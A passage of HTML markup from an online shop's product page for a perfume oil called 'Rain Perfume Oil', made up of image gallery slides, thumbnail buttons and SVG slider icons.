        <img src="//spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=246 246w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=493 493w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=600 600w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=713 713w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=823 823w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=990 990w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21353720152145">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-21353720283217"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-21353720283217"
            data-alt="Rain Perfume Oil"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=246 246w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=493 493w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=600 600w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=713 713w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=823 823w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=990 990w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=246 246w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=493 493w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=600 600w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=713 713w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=823 823w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=990 990w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21353720283217">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-33600497549634"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-33600497549634"
            data-alt="Rain Perfume Oil"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=246 246w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=493 493w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=600 600w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=713 713w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=823 823w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=990 990w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=246 246w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=493 493w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=600 600w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=713 713w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=823 823w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=990 990w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33600497549634">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24270951612738__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24270951612738__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24270951612738__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24270951612738__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-1416614215761"
              data-media-position="1"
              data-alt="Rain Perfume Oil"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-1
"
              >
                <img src="//spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=416" alt="Rain Perfume Oil" srcset="//spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=54 54w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=74 74w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=104 104w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=162 162w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=208 208w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=324 324w, //spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-1416614150225"
              data-media-position="2"
              data-alt="Rain Perfume Oil"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-2
"
              >
                <img src="//spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=416" alt="Rain Perfume Oil" srcset="//spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=54 54w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=74 74w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=104 104w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=162 162w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=208 208w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=324 324w, //spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-662970597457"
              data-media-position="3"
              data-alt="Rain Perfume Oil"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-3
"
              >
                <img src="//spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=416" alt="Rain Perfume Oil" srcset="//spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=54 54w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=74 74w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=104 104w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=162 162w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=208 208w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=324 324w, //spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-21353720152145"
              data-media-position="4"
              data-alt="Rain Perfume Oil"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-4
"
              >
                <img src="//spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=416" alt="Rain Perfume Oil" srcset="//spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=54 54w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=74 74w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=104 104w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=162 162w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=208 208w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=324 324w, //spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-21353720283217"
              data-media-position="5"
              data-alt="Rain Perfume Oil"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-5
"
              >
                <img src="//spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=416" alt="Rain Perfume Oil" srcset="//spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=54 54w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=74 74w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=104 104w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=162 162w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=208 208w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=324 324w, //spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-33600497549634"
              data-media-position="6"
              data-alt="Rain Perfume Oil"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-6
"
              >
